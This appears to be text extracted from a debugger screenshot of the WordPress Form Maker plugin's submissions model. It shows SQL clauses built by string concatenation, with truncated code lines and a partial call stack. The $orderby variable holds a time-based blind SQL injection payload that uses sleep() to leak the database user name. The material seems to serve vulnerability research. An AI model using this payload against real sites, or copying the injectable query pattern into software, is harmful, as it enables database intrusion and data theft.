 controllers/Submissions_fm.php admin.php models/Submissions_fm.php wp-db.php form-maker.php WDW_FM_Library.php formatting.php 3
149 }
150 if ( $lists['username_search'] ) {
151 $where[] = 'user_id_wd IN (SELECT ID FROM ' . $wpdb->prefix . 'users WHERE display_name LIKE "%
152 }
153 if ( $lists['useremail_search'] ) {
154 $where[] = 'user_id_wd IN (SELECT ID FROM ' . $wpdb->prefix . 'users WHERE user_email LIKE "%' .
155 }
156 if ( $lists['id_search'] ) {
157 $where[] = 'group_id =' . (int) $lists['id_search']; $lists: {hide_label_list => "", startdate
158 }
159 $where[] = 'form_id=' . $form_id . '';
160 $where = (count($where) ? ' ' . implode( glue: ' AND ', $where) : ''); $where: " form_id=2"
161 if ( $order_by == 'group_id' or $order_by == 'date' or $order_by == 'ip' ) {
162 $orderby = ' ORDER BY ' . $order_by . ' ' . $asc_or_desc . ''; $orderby: " ORDER BY group_id ,(
163 }
164 elseif ( $order_by == 'display_name' or $order_by == 'user_email' ) {
165 $orderby = ' ORDER BY (SELECT ' . $order_by . ' FROM ' . $wpdb->prefix . 'users WHERE ID=user_id
166 }
167 else {
168 $orderby = ""; $orderby: " ORDER BY group_id ,(case when (select ascii(substring(user(),1,1)))=
169 }
170 if ( $form_id ) { $form_id: 2
171 for ( $i = 0; $i < 9; $i++ ) {
172 array_pop( &array: $labels_parameters);
173 }
174 $query = "SELECT distinct element_label FROM " . $wpdb->prefix . "formmaker_submits WHERE " .
FMModelSubmissions_fm › get_labels_parameters()
php admin.php
Variables
$order_by = "group_id"
$orderby = " ORDER BY group_id ,(case when (select ascii(substring(user(),1,1)))=114 then (select sleep(5) from wp_users limit 1) else 2 end) asc;"
$page_num = 0
$per_num = 20
$query = "SELECT `group_id`,`element_value` FROM wp_formmaker_submits  WHERE `form_id`='2' and `element_label` = 'verifyinfo' "
$rows_ord = {array} [0]
$sorted_label_names = {array} [0]
$sorted_label_names_original = {array} [0]
$sorted_label_types = {array} [0]
$sorted_labels_id = {array} [0]
$ver_emails_array = {array} [0]
missions_fm->g
ubmissions_fm
ubmissions_fm
er()
ply_filters()
action()